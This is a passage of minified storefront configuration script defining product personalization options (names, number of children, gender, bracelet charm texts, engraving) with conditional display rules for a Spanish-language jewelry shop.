nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"7","label":"7"}],"value":"7"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"},{"option_id":"75XV_FnHE5X_Ctoy5SULY-Xi57-2ln","label_product":"Nombre 8","label_cart":"Nombre 8","type":"text","key":"1rzJFTQhyK6kGdljTIEmEJ2GDN_f13","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"8","label":"8"}],"value":"8"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"9","label":"9"}],"value":"9"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres, \"Número de nombres\"","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"},{"value":"7","label":"7"},{"value":"8","label":"8"},{"value":"9","label":"9"},{"value":"10","label":"10"}],"filter_option_values_combobox":[{"value":"10","label":"10"}],"value":"10"}]},"required":true,"max_length":"12","help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"puzzle","key":"1755854033633-0"}],"type":"any"}});window.ap_front_settings.config["optionset"].push({"id":"6453a8f9dc86805d3e971fa7","type":"automated","name":"Option set 3 collar mejor mama","created_at":"2023-05-04T12:45:45.672Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"I_pp97_2xOjfbS1Lfqz_wtt9Ujfizo","label_product":"Sexo nombre 1","label_cart":"Sexo nombre 1","type":"radio","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"KXbnyPOnxWwGEvcvHhh6Z3lcK9Vu9-","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"qu2OLSsWo8L56QQ7B1jd1rLAlIhoV1","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"sTk05ff8zH1AfxZijBTiLXMA0nYQhw","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"5b3tLJTmPqOXDLAL98rx_FH7_Nb9qz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"IKUVuGvSlAuwKq3NA695_eVJf_6NXf","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"mae41jtVRAGITn3kxU9fTu8oNkEqne","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"iwG5F06Ptz79Ffmw5sM90jWNJR83Og","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"v0jMvZt00NHmYscnSlLWrPnlhrXEjj","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"PnyL__2FBthXOBGYwc5ZDpPIZeQn-e","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"u0AdL8MklhT85HSsQFDbmlP6-zV6eh","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"skumamacollarhipno","key":"1755854055383-0"}],"type":"any"}});window.ap_front_settings.config["optionset"].push({"id":"648098cb967313807976fe27","type":"automated","name":"Option set 4 -bracelet 1","created_at":"2023-06-07T14:48:43.659Z","sort":0,"options":[{"option_id":"26xeB5YhkdtX2Y4IGK9F2ziCr-bFrt","label_product":"Número de dijes","label_cart":"Número de dijes","type":"select","key":"COnutJKDkqTQhxykFv_2TbFJ6wZk5L","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"7HBBa8If-MpaIkhOx-IP-5oD3eC84E"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"dx9XPuC0Iax_IHvfFFl82a70p6tnC8"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lp34Or7Db5tTg-H3ue2AmSrBY80f8_"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"eyGIa4GtdwSEAl0exYhSG75e7oAKKG"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"IQDJQFwesG6R0f7YFPWiN1hqP3gha_"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"p8NwXIOjr9xDoCGISRUfDaC03ytPCv"}]},{"option_id":"gfsXppTUOwLWMYbn16I4wudQWH1Qon","label_product":"Texto 1","label_cart":"Texto 1","type":"text","key":"BjKXqPWHeyHzF6krvuoxLb61u7avoe","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"qd81osNK0PO9yh1-t-_RIREgsKcbUn","label_product":"Texto 2","label_cart":"Texto 2","type":"text","key":"GS7bwpdxdQHZkJmw1wbssATiEAvWB7","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"xE3ieT7IEXbTtM8MrvTAuWLi7kBxXZ","label_product":"Texto 3","label_cart":"Texto 3","type":"text","key":"rAYZmrIvTFcocpWGbZQ3oMGQHv3zdz","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"FD8FeQtvxVZ7WSY4NAN6B_7NrytJnI","label_product":"Texto 4","label_cart":"Texto 4","type":"text","key":"yP2HLtKXH08cU5LPsw2Vhl3jOAj6a8","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"afMOM6XjsMEN-CfsszkD5NRHYam9W8","label_product":"Texto 5","label_cart":"Texto 5","type":"text","key":"sT7HfOtIp-5y4ak0y_2wjSW81Um2OH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"3kimRqHYlxZvlzSItM1zWrTe0rup-P","label_product":"Texto 6","label_cart":"Texto 6","type":"text","key":"RGtgQXbw_3cx25byA71vMvo-Tm3scZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de dijes","type":"contains","field_label":"Número de dijes","value":"6","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}]}]},"required":true,"max_length":14,"help_text_select":"tooltip"}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"bracelethommev1","key":"1755854050785-0"},{"type":"tag","keywordCompareType":"is_equal_to","selector":"bracelethommev2","key":"1755854050785-1"}]}});window.ap_front_settings.config["optionset"].push({"id":"6480c120157d9592ea7e2f9e","type":"automated","name":"Option set 5 llavero ninos","created_at":"2023-06-07T17:40:48.347Z","sort":0,"options":[{"option_id":"kdks0VoTYW4c9Oot1FZF25Tn4Ac3aQ","label_product":"Grabado en la barra","label_cart":"Grabado en la barra","type":"text","key":"5tEiNMiFaGG-3SevF8Q4woFu1QfdVg","temp_class":null,"required":true,"default_value":"Esta Mamá pertenece a...","max_length":30,"placeholder":"Esta Mamá pertenece a...","help_text_select":"tooltip"},{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de niños","label_cart":"Número de niños","type":"select","key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","temp_class":null,"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"}]},{"option_id":"JDsqW9DzKNFKbiL8cSK_LEPLAgmh64","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"NouKObNFiqs4Q2dpZZDlYAazY55h7o","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"1","label":"1"}],"value":"1"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de 